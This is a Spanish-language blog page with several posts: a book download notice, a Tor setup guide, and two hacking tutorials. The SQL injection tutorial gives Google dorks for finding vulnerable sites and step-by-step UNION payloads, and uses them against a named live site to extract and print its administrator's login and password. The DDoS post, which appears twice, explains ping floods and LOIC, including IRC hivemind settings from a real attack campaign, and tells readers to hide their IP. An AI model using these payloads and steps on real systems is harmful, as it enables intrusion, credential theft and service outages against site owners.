Publicidad

sábado, 31 de octubre de 2015

Somos el 99% - David Graeber [ePub]

Pensamos que sabemos lo que es la democracia pero, ¿es así? El antropólogo y activista estadounidense David Graeber reflexiona a partir del movimiento Occupy Wall Street, del cual fue un destacado participe, sobre la idea política más poderosa: «la democracia mundial». Sus orígenes, sus oponentes y sus posibilidades hoy en día, dado el dominio de los ricos sobre los sistemas económicos y políticos. La democracia ha sido la religión americana desde antes de la Revolución, pero ¿puede nuestro sistema político, que parece sensible sólo a los sectores más poderosos y abandona a la mayor parte de los ciudadanos, ser realmente democrático?

A través de diversos momentos históricos, desde el nacimiento de la democracia ateniense y la fundación de los Estados Unidos de América hasta las revoluciones globales del siglo XX y el surgimiento de una generación nueva de activistas, Graeber extrae importantes lecciones para nuestro presente: ante la riqueza y el poder cada vez más concentrados, una democracia estimulada de nuevo y basada en la igualdad y la amplia participación, aún puede proporcionarnos la sociedad libre y justa que queremos. Un argumento vital, apasionado y esperanzador sobre la democracia radical, que una vez más es nuestra mejor esperanza.

Descargar: Somos el 99% - David Graeber

viernes, 30 de octubre de 2015

SQL Injection desde cero

Introducción:

Hola a todos, En este tutorial les enseñare SQLi desde cero.

Al

ser un tutorial con fines educativos y no destructivos. Solamente

veremos cómo obtener el usuario y contraseña de administrador. El

resto corre por cuenta de cada uno lo que quiera hacer con el acceso…

Se

comenzara buscando una web cualquiera en google, buscaremos un lugar

en la web para inyectar, haremos la inyección y obtendremos los

datos de acceso. Pero antes comenzaremos con un poco de teoria.

SQL

Es un lenguaje normalizado, estructurado de consultas a bases de datos. Esto quiere decir, que en casi todas las consultas a distintos tipos de bases de datos, se usan las mismas sentencias.

SQL,

cuenta con dos comandos, que son los DLL (permiten crear y definir

bases de datos, campos e índices) y por otro lado los comandos DML

(permiten generar consultas, filtrar y extraer datos de la base de

datos).

Nos

centraremos en ese último, ya que SQLi, consiste en generar

consultas a la base de datos para que nos devuelva datos de interés.

Los

comandos DML son:

Delete: Permite eliminar registros de la base de datos.

Update:

Modifica valores de campos previamente creados.

Select:

Sirve para consultas registros en la base de datos.

Insert:

Carga lotes de datos en una base de datos.

Clausulas

Las clausulas son condiciones de modificación. Y se emplean para definir datos o manipularlos.

Entre

las clausulas tenemos:

Order By: Ordena registros seleccionados

Group

by: separa registros

Having:

expresa una condición que debe satisfacer cada grupo

From:

Sirve para especificar una tabla de la cual se quieren obtener

registros

Where:

Sirve para las condiciones que debe reunir un registro para ser

seleccionado

Operadores Logicos

Los operadores lógicos o conectivos lógicos se utilizan para conectar dos formulas para que el valor de verdad. Siempre darán un valor de verdad verdadero o falso y se leen de izquierda a derecha.

Los

operadores lógicos usados son:

Or: Evalua dos condiciones, devolviendo un valor de verdad verdadero si alguna de las dos es verdadera

And:

Evalua dos condiciones y devuelve un valor de verdad verdadero, si

ambas condiciones son iguales.

Not:

Devuelve un valor contrario a la expresión. Si la expresión es

True, devolverá False y viceversa

Operadores de comparación:

Los operadores de comparación, son utilizados para comparar dos valores o formulas.

Los

operadores son:

< Menor que > Mayor que

<>

Distinto que

>=

Mayor o igual que

<=

Menor o igual que

Between:

especifica un intervalo de valores

Like:

Compara un modelo

In:

Especifica registros en una base de datos

Funciones de agregado

Estas formulas se utilizan dentro de la clausula Select en grupos de registros para devolver un único valor que se aplica en un grupo de registros.

Max: devuelve el valor más grande de un campo específico

Min:

Devuelve el valor más chico de un campo especifico.

Sum:

Se utiliza para devolver la suma de todos valores de un campo

específico

Avg:

calcula el promedio de un campo específico Count: Devuelve el numero

de registros de la selección Limit: devuelve un rango de resultados

deseados en lugar de todos los que puede devolver dicha consulta.

Otras consultas

Veremos

a continuación otras consultas que se suelen utilizar en las

inyecciones SQL.

Union:

Sirve para combinar el resultado de dos consultas juntas.

Information_schema.tables:

Devuelve información de una tabla determinada

Information_schema.columns:

Devuelve información de una columna determinada

Concat:

Concatena los resultados de varios campos diferentes

Group_concat:

devuelve como resultado una cadena de concatenación de un grupo de

valores no nulos Char: se utiliza para insertar caracteres de control

en cadenas de caracteres.

SQLi

Este

tipo de ataque consiste en inyectar código SQL en una sentencia SQL

ya programada, con el fin de alterar el funcionamiento de la base de

datos.

Lo

que haremos a lo largo de este tutorial, será inyectar código SQL a

una web, con el fin de ocasionarle errores a la base de datos para

que nos devuelva datos que usaremos en nuestra inyección y

finalmente obtener los datos de acceso al panel de administración.

Dorks:

Los

Dorks son palabras claves que usaremos para encontrar sitios

vulnerables.

Un

ejemplo de dork seria el siguiente: noticia.php?id=

En

google deberíamos poner lo siguiente: inurl: noticia.php?id=

Esto

nos arrojara muchos resultados de sitios que quizás ya no sean

vulnerables. Pero es por eso que debemos ir alternando Dorks, hasta

que logremos dar con una.

El

método para generar dorks seria cambiar el noticia por otro nombre,

por ejemplo news, view, photo,

etc. Y el resto quedaría igual.

Otra

de las cosas a tener en cuenta, es que después de realizar la

búsqueda, ir a las páginas del final que son las que más

desactualizadas están y probablemente sean vulnerables.

Veremos

a continuación un ejemplo:

Coloco

el Dork en google y comienzo a navegar, buscando webs que puedan

llegar a ser vulnerables. Yo encontré esta:

Como

se puede ver, ahí en la url aparece el dork que coloque en google

Pero…

¿cómo me doy cuenta si es o no vulnerable?

Acá

empieza la parte entretenida. Lo que debemos hacer es borrar lo que

esta después de id= y provocar un error en la base de datos.

¿Y

de qué forma podemos provocar un error?

Fácil…

colocando caracteres no permitidos, por ejemplo una comilla, un

numero negativo, etc. Colocare un -1 (uno negativo) y veremos cómo

se comporta la web

Pagina

original:

Página

con el -1:

Se

puede notar que no han cargado elementos dentro del cuerpo de la

página, esto da señal a que puede ser vulnerable.

Ahora

probemos colocando una comilla:

Nos

tira un error de la base de datos:

Fatal error: Call to a member function RecordCount() on a non-object in /home/samg/public_html/include/objetos/Noticia.class.php on line 333

Con

esto podemos ver que pudimos generar un error en la consulta a la

base de datos.

SQL

Injection

Ahora

probaremos si realmente es vulnerable o no a SQLi. Para ello, después

del id= colocaremos lo siguiente:

-1+UNION+SELECT+1,2--

Y

en mi caso, en el cuerpo de la página, me sale el mismo Fatal error

que cuando ingrese la comilla simple.

Lo

que debemos hacer ahora, es comenzar a añadir números, hasta que

ese error desaparezca.

La

inyección seria así:

-1+UNION+SELECT+1,2,3-- -1+UNION+SELECT+1,2,3,4-- -1+UNION+SELECT+1,2,3,4,5--

Y

asi sucesivamente hasta que el error desaparezca. En mi caso quedo

hasta el numero 12, pero hay ocasiones en las que puede superar los

60!

Cuando

el error ya no este, nos volverá a mostrar la pagina, y curiosamente

contiene uno o mas números en el cuerpo de la web

Ese

5 y ese 2, son números de tablas, la web es vulnerable a SQLi. En

este caso debo elegir uno de los dos números, yo seleccionare el 5

por que es el mas vistoso, pero en definitiva se puede usar

cualquiera.

Usare

a ese 5 para que me muestre los nombres de las tablas en su lugar.

Lo

que sigue ahora es agregar después del último número de la url el

siguiente código:

+from+information_schema.tables--

Quedaría

en mi caso, así:

Una

vez hecho esto, presionamos enter y veremos que en el cuerpo del

mensaje nuestro numero desapareció y apareció el nombre de una

tabla en su lugar.

Lo

que debemos hacer ahora, es agregar después de

information_schema.tables lo siguiente:

+limit+2,1--

Quedaría

algo así:

Y si miramos el cuerpo del mensaje, el nombre de la tabla, cambió

Lo

que sigue, es ir sumándole +1 al limit para que valla de forma

creciente, hasta encontrar una tabla que pueda contener los datos del

administrador de la página

El

limit debería ir de la siguiente forma:

+limit+2,1-- +limit+3,1-- +limit+4,1-- +limit+5,1--

Y

así sucesivamente hasta hallar una tabla importante. En mi caso

llegue hasta la 38 y encontré la de administradores.

Lo

que sigue, es convertir ese nombre a ASCII. Asique buscaremos en

google algún conversor de string a ascii.

El

resultado de samg_administradores es el siguiente:

115 97 109 103 95 97 100 109 105 110 105 115 116 114 97 100 111 114 101 115

Ahora

sacaremos los espacios que hay entre los números y colocaremos comas

entre los valores:

115,97,109,103,95,97,100,109,105,110,105,115,116,114,97,100,111,114,101,115

Guardaremos

esa cadena de números para usarla luego en nuestra inyección.

Ahora

volvemos a nuestra inyección y

cambiaremos table_name por group_concat(column_name) yinformation_schema.tables por

information_schema.columns+where+table_name=char(115,97,109,103,95,97,100,109,105,11 0,105,115,116,114,97,100,111,114,101,115)--

y

quitamos el +limit+ con sus valores numéricos.

Debería

quedar así:

http://www.samg.es/web/noticias/noticia.php?id=-1+UNION+SELECT+1,2,3,4,group_concat(column_name) ,6,7,8,9,10,11,12+from+information_schema.columns+where+table_name=char(115,97,109, 103,95,97,100,109,105,110,105,115,116,114,97,100,111,114,101,115)--

Si

observamos, el cuerpo de la página, veremos la composición de las

columnas de la tabla

Las

que me sirven en mi caso son las columnas de Login y Password, asique

ahora reemplazaremos en la inyección lo siguiente:

group_concat(column_name) por concat(Login,0x3a,Password)

Concat

significa concatenar, algo similar que unir. Y el 0x3a, son dos

puntos. Esto es para que el usuario y la contraseña no aparezcan

juntas, sino que los separe los dos puntos. Teniendo un resultado

algo así:

Usuario:Contraseña

Y

borraremos desde information_schema.columns en adelante y dejaremos

solamente el +from+

Y

luego de ese from, colocamos el nombre de la tabla, que en mi caso se

llamaba: samg_administradores

Quedándome

lo siguiente:

Y en el cuerpo de la página, podremos ver los datos del administrador:

Usuario: samg

Contraseña: samg06 En caso de querer hackear la web, solo resta encontrar el panel de admin con algún admin finder. Pero como dije al principio del tutorial, este paper es con fines educativos. Espero que les haya gustado y que les sea útil.

Fuente

Como crear un DDoS

Notas

* Yo solo muestro como se hace no me responsabilizo de daños

* No sirve con todas las paginas

* Esconde la ip

* No me hago responsable de que te atrapen por boludo

En seguridad informática, un ataque de denegación de servicios, también llamado ataque DoS (de las siglas en inglés Denial of Service) o DDoS (de Distributed Denial of Service), es un ataque a un sistema de computadoras o red que causa que un servicio o recurso sea inaccesible a los usuarios legítimos. Normalmente provoca la pérdida de la conectividad de la red por el consumo del ancho de banda de la red de la víctima o sobrecarga de los recursos computacionales del sistema de la víctima. Un ejemplo notable de este tipo de ataque se produjo el 27 de marzo de 2013, cuando un ataque de una empresa a otra inundó la red de spam provocando una ralentización generalizada de Internet e incluso llegó a afectar a puntos clave como el nodo central de Londres.

Se genera mediante la saturación de los puertos con flujo de información, haciendo que el servidor se sobrecargue y no pueda seguir prestando servicios; por eso se le denomina "denegación", pues hace que el servidor no dé abasto a la cantidad de solicitudes. Esta técnica es usada por los llamados crackers para dejar fuera de servicio servidores objetivo.

GIF

GIF

Bueno para lanzar un ataque DDoS lo puedes hacer de dos maneras una es mediante el CMD u mediante programas que hacen esto

Pues si lo queremos mandar por el CMD lo que hacemos nos vamos a inicio escribimos CMD y cuando se nos aparezca este cuadro negro es que lo haz echo bien hasta aquí

![Como crear un DDoS [Remasterizado] Como crear un DDoS [Remasterizado]](http://k32.kn3.net/taringa/9/E/B/6/5/F/Jos3PonyLov3r/21B.png)

Entonces después de esto lo que hacemos es escribir ping cuando hagamos esto nos aparecera esto

y en eso volvemos a poner ping y luego pones la pagina que vallas a atacar ejemplo: www.google.com mejor dicho asiPing www.google.com

y cuando hallamos puesto lo anterior nos parecera la IP

Después de esto lo que hacemos es ingresar la IP que nos apareció anteriormente y ponemos lo siguiente -t -l y la cantidad de bytes que van a mandar.

Aquí un ejemplo de un ataque exitoso

Por su me explicación no fue del todo claro de entender (Por supuesto que no fue claro) hacemos esto

CMD

Ping

Ping www.ejemplo.com (La pagina que quieras)

Ping 000.000.000.00 (La ip que te aparezca a ti) -t -l (Bytes que vas mandar)

LOIC o Low Orbital Ioc Cannon es un programa que también manda DDoS y el cual es mas facil de usar que el ping de la muerta (CMD) dado que no tenemos que poner tanta pelotudez ping -t -l y esas cosas.

Bueno dado que este programa es de dominio publico no infringo nada relacionado con el protocolo de T! colocar el link de descarga http://sourceforge.net/projects/loic/?source=typ_redirect

Paso 1

Pues ingresas a la página que te di anteriormente, si usas Chrome quízas te lo detecte como un programa malicioso aunque eso no es así ya que lo descargues te generara un archivo .rar lo descomprimes y listo

Paso 2

Ya que descargaste el programa y lo ejecutes te saldra esta ventana

![Como crear un DDoS [Remasterizado] Como crear un DDoS [Remasterizado]](http://k32.kn3.net/taringa/6/9/2/F/1/D/P3p3PonyLov3r/BBE.png)

A partir que aquí hay 2 formas de atacar:

Automática

Los datos importantes para ejecutar los ataques DDoS son:

IRC Server: aqui va la url del servidor

Port: aqui va el puerto, en general suele ser 6667.

Channel: por defecto está en #loic, pero a veces cambia.

Por ejemplo, en la Operación Policía los datos fueron:

IRC Server: irc.criten.net

Port: 6667

Channel: #oppolicia-loic

Los organizadores de los ataques DDoS los suministran. De esta forma, es todo automatizado. Ellos controlan los ataques desde su PC y los dirigen a dónde quieren.

Una vez insertados los datos, marcamos IRC Mode (HiveMind).

El programa solo se conectará y empezará los ataques DDoS. Abajo, en Requested, puedes ver los paquetes.

Manual

Primero debes introducir la URL el sitio que queremos atacar (en URL, dentro de Selected Target). Por ejemplo, Taringa! (evidentemente, no lo hagáis). Por lo tanto debemos introducir www.taringa.net.

Una vez introducida la URL pulsamos Lock on, y en Selected Target saldrá una IP (unos números separados por puntos). Después pulsamos IMMA CHARGIN MAH LAZER.

El programa solo se conectará y empezará a lanzar los ataques DDoS. Abajo, en Requested, puedes ver los paquetes.

Pues bueno ya en el caso de que nosotros no ataquemos si no que nos ataquen podemos hacer lo siguiente.. si el autor del ataque es descuidado y deja su IP publica al descubierto simplemente bloqueas la IP y problema resuelto. o también lo que puedes hacer es contactar con tu hosting y que te ayuden en esta situación. Aunque los ataques DDoS son bastante molestos y suelen ser bastante maliciosos para páginas pequeñas esto puede ayudar a que sepas cuando es el tráfico que resiste tu página y aumentar sus capacidades todavía mas. aunque esta claro que los que lanzan ataques DDoS son unos hijos de puta también hay

Notas importantes

* Los ataques a sitios web grandes (Google,Facebook etc) son muy dificiles de derribar se necesitarian alrededor de 1000 o mas personas para derribar sus dominios.

* Los sitio webs pequeños pueden ser tirados nada mas con una persona o dos

* Si vas a mandar un ataque de DDoS esconde tu IP para evitar que te rastreen ya he echo un post al respecto si te apetece ocultar tu IP mira mi post

* Un sitio web normal requiere unas 15 a 17 personas a ser derribadas

Fuente

* Yo solo muestro como se hace no me responsabilizo de daños

* No sirve con todas las paginas

* Esconde la ip

* No me hago responsable de que te atrapen por boludo

¿Qué es un ataque de DDoS?

En seguridad informática, un ataque de denegación de servicios, también llamado ataque DoS (de las siglas en inglés Denial of Service) o DDoS (de Distributed Denial of Service), es un ataque a un sistema de computadoras o red que causa que un servicio o recurso sea inaccesible a los usuarios legítimos. Normalmente provoca la pérdida de la conectividad de la red por el consumo del ancho de banda de la red de la víctima o sobrecarga de los recursos computacionales del sistema de la víctima. Un ejemplo notable de este tipo de ataque se produjo el 27 de marzo de 2013, cuando un ataque de una empresa a otra inundó la red de spam provocando una ralentización generalizada de Internet e incluso llegó a afectar a puntos clave como el nodo central de Londres.

¿Cómo funciona un DDoS?

Se genera mediante la saturación de los puertos con flujo de información, haciendo que el servidor se sobrecargue y no pueda seguir prestando servicios; por eso se le denomina "denegación", pues hace que el servidor no dé abasto a la cantidad de solicitudes. Esta técnica es usada por los llamados crackers para dejar fuera de servicio servidores objetivo.

GIF

GIF

¿Cómo hago esto?

Bueno para lanzar un ataque DDoS lo puedes hacer de dos maneras una es mediante el CMD u mediante programas que hacen esto

CMD

Pues si lo queremos mandar por el CMD lo que hacemos nos vamos a inicio escribimos CMD y cuando se nos aparezca este cuadro negro es que lo haz echo bien hasta aquí

![Como crear un DDoS [Remasterizado] Como crear un DDoS [Remasterizado]](http://k32.kn3.net/taringa/9/E/B/6/5/F/Jos3PonyLov3r/21B.png)

Entonces después de esto lo que hacemos es escribir ping cuando hagamos esto nos aparecera esto

y en eso volvemos a poner ping y luego pones la pagina que vallas a atacar ejemplo: www.google.com mejor dicho asiPing www.google.com

y cuando hallamos puesto lo anterior nos parecera la IP

Después de esto lo que hacemos es ingresar la IP que nos apareció anteriormente y ponemos lo siguiente -t -l y la cantidad de bytes que van a mandar.

Aquí un ejemplo de un ataque exitoso

Por su me explicación no fue del todo claro de entender (Por supuesto que no fue claro) hacemos esto

CMD

Ping

Ping www.ejemplo.com (La pagina que quieras)

Ping 000.000.000.00 (La ip que te aparezca a ti) -t -l (Bytes que vas mandar)

LOIC

LOIC o Low Orbital Ioc Cannon es un programa que también manda DDoS y el cual es mas facil de usar que el ping de la muerta (CMD) dado que no tenemos que poner tanta pelotudez ping -t -l y esas cosas.

Bueno dado que este programa es de dominio publico no infringo nada relacionado con el protocolo de T! colocar el link de descarga http://sourceforge.net/projects/loic/?source=typ_redirect

Paso 1

Pues ingresas a la página que te di anteriormente, si usas Chrome quízas te lo detecte como un programa malicioso aunque eso no es así ya que lo descargues te generara un archivo .rar lo descomprimes y listo

Paso 2

Ya que descargaste el programa y lo ejecutes te saldra esta ventana

![Como crear un DDoS [Remasterizado] Como crear un DDoS [Remasterizado]](http://k32.kn3.net/taringa/6/9/2/F/1/D/P3p3PonyLov3r/BBE.png)

A partir que aquí hay 2 formas de atacar:

Automática

Los datos importantes para ejecutar los ataques DDoS son:

IRC Server: aqui va la url del servidor

Port: aqui va el puerto, en general suele ser 6667.

Channel: por defecto está en #loic, pero a veces cambia.

Por ejemplo, en la Operación Policía los datos fueron:

IRC Server: irc.criten.net

Port: 6667

Channel: #oppolicia-loic

Los organizadores de los ataques DDoS los suministran. De esta forma, es todo automatizado. Ellos controlan los ataques desde su PC y los dirigen a dónde quieren.

Una vez insertados los datos, marcamos IRC Mode (HiveMind).

El programa solo se conectará y empezará los ataques DDoS. Abajo, en Requested, puedes ver los paquetes.

Manual

Primero debes introducir la URL el sitio que queremos atacar (en URL, dentro de Selected Target). Por ejemplo, Taringa! (evidentemente, no lo hagáis). Por lo tanto debemos introducir www.taringa.net.

Una vez introducida la URL pulsamos Lock on, y en Selected Target saldrá una IP (unos números separados por puntos). Después pulsamos IMMA CHARGIN MAH LAZER.

El programa solo se conectará y empezará a lanzar los ataques DDoS. Abajo, en Requested, puedes ver los paquetes.

¿Cómo protegerse de los DDoS?

Pues bueno ya en el caso de que nosotros no ataquemos si no que nos ataquen podemos hacer lo siguiente.. si el autor del ataque es descuidado y deja su IP publica al descubierto simplemente bloqueas la IP y problema resuelto. o también lo que puedes hacer es contactar con tu hosting y que te ayuden en esta situación. Aunque los ataques DDoS son bastante molestos y suelen ser bastante maliciosos para páginas pequeñas esto puede ayudar a que sepas cuando es el tráfico que resiste tu página y aumentar sus capacidades todavía mas. aunque esta claro que los que lanzan ataques DDoS son unos hijos de puta también hay

Notas importantes

* Los ataques a sitios web grandes (Google,Facebook etc) son muy dificiles de derribar se necesitarian alrededor de 1000 o mas personas para derribar sus dominios.

* Los sitio webs pequeños pueden ser tirados nada mas con una persona o dos

* Si vas a mandar un ataque de DDoS esconde tu IP para evitar que te rastreen ya he echo un post al respecto si te apetece ocultar tu IP mira mi post

* Un sitio web normal requiere unas 15 a 17 personas a ser derribadas

Fuente

Etiquetas:

Ataque DDoS,

Hack,

Hacktivismo,

Tutoriales

Cómo empezar a utilizar el navegador anónimo Tor, paso a paso

Tor es una de las mejores herramientas para conectarse a Internet de manera segura (si no la mejor). Aunque no es perfecta, configurarla es tan sencillo que cualquier persona que acceda a la web con frecuencia debería tenerla instalada y lista para usarse. Te explicamos cómo hacerlo.

Dejando a un lado el apartado técnico, conectarse a Tor requiere, literalmente, un par de clics. Está disponible para multitud de plataformas, desde las tres principales de escritorio (Windows, OS X y Linux) a otras como Android o Maemo. Tiene algunos inconvenientes, siendo el principal de ellos que reduce significativamente nuestra velocidad de conexión pero como contrapartida trae todo un universo de potenciales ventajas.

Qué es Tor y cómo funciona

Antes de entrar en materia, quizá lo más apropiado sea explicar, brevemente y a nivel usuario, que es exactamente Tor y cómo es su funcionamiento. Consiste básicamente en que cada uno de los mensajes que envía nuestra máquina, nuestro ordenador, es rebotado de manera aleatoria y cifrado a través de una serie de nodos. Ninguno de esos nodos puede descifrar el mensaje y sólo conoce el siguiente nodo al que pasar el mensaje de modo que desde el punto de vista de un observador externo en lugar de una conexión de A hasta B lo único que ve es una serie de conversaciones fragmentadas y cifradas saltando aquí y allá.

Aunque el nivel de seguridad que ofrece es muy alto, no es ni mucho menos perfecto, de hecho el propio Tor Project lo admite en su página oficial. El problema tiene radica en que aunque usemos multitud de routers y nodos para enviar el mensaje una entidad que controle un gran número de ellos (por ejemplo un ISP en alianza con el gobierno de un país) puede, hipotéticamente, inferir la ubicación del usuario que envía el mensaje y el receptor si observa durante una cantidad suficiente de tiempo, que puede irdesde los 6 meses hasta unos pocos días.

Para expresarlo de manera simple: cuanto más tiempo pasas en Tor más posibilidades hay, si alguien está decidido a encontrarte, de que lo consiga. Algo parecido a lo que ocurre en las películas de Hollywood con la triangulación de señal según las antenas: cuanto más tiempo dura la llamada más fácil es inferir la ubicación final.





Cómo configurar Tor en menos de 1 minuto

Contrario a la creencia que parece estar más extendida, el proceso de descargar Tor y comenzar a navegar de manera segura dura, literalmente, menos de un minuto:

- En cuentra tu plataforma y descarga Tor desde la página del proyecto:https://www.torproject.org/download/downl.... Para evitar cualquier tipo de problema es importante esa "s" al final de http, que indica que la conexión se está realizando de manera segura.

- Windows: La descarga dará como resultado un archivo llamado "Start Tor Browser", ejecutarlo abrirá un pequeño programa llamado Vidalia Control Panel que nos permitirá realizar dos tareas muy sencillas: ver el estado de nuestra conexión Tor e iniciar el navegador de manera segura, basado en Firefox. El funcionamiento de dicho navegador es similar al 99% a uno convencional con una excepción importante: no permite usar Flash.

- OS X: El procedimiento es muy parecido al de Windows, pero en este caso no se abre un panel de control sino que en su lugar a lo que accedemos es al navegador directamente, pero tanto las posibilidades como el funcionamiento general son prácticamente las mismas.

- Linux: igual que en OS X, ve a la página del proyecto, descarga y ejecuta. No hace falta nada más.

Como puedes ver, el procedimiento no requiere, de base, ningún conocimiento técnico y la herramienta está pensada para que cualquiera pueda usarla sin demasiadas complicaciones. En algunos clientes, como el de Windows, en la parte de Ajustes encontramos una acción donde podemos ceder parte de nuestro ancho de banda para que el uso de la red Tor, es decir, convertirnos en nodo y aportar activamente al servicio en lugar de usarla como parásito.

Trucos y consejos para principiantes

Si es la primera vez que utilizas Tor, hay algunos consejos y consideraciones básicos y que debes tener en cuenta:

- Sólo es seguro el navegador Tor: Es uno de los fallos más frecuentes. La única información que se envía de manera segura es aquella que intercambias a través del navegador Tor. Dicho de otro modo, ni tu ordenador ni tu conexión son 100% seguras, sólo el navegador.

- No hay Flash: aparte de porque es una de las piezas de software más infames de la era de Internet, está llena de agujeros de seguridad y vulnerabilidades. Afortunadamente, una gran mayoría de webs decentes, comenzando por YouTube, ya permiten ser visualizadas en HTML5. Por si acaso, el navegador Tor ofrece una opción para activar YouTube desde sus ajustes, aunque vaya por delante que está profundamente desaconsejado.

- Tu navegador es seguro, pero los servicios que uses no tienen por qué: Dicho de otro modo, y aunque parezca obvio: usar Tor para navegar por Facebook, Skype, Google+ o Gmail no sirve de mucho porque todos esos servicios almacenan información de sus usuarios

- TorChat: emails aparte, el chat es una de las medidas de comunicación por antonomasia en internet. Una buena manera de chatear de manera segura es TorChat (sólo Windows), que asigna una serie de números y letras aleatorios para cada usuario. Sólo tendremos que compartirla con el destinatario para hablar de manera segura. Toda la conexión se produce sobre la red Tor.

- Mail2Tor: Muy similar a TorChat pero para emails. Su página sólo puede accederse desde un navegador Tor y permite enviar y recibir emails de manera segura.

Esto es solo el principio. En unos días publicaremos una segunda parte a esta guía con trucos, funciones y consejos para aquellos que lleváis usando un tiempo Tor. Pronto más.

***

Etiquetas:

Anonimato,

Ley Mordaza,

Tor,

Tutoriales

Suscribirse a:

Comentarios (Atom)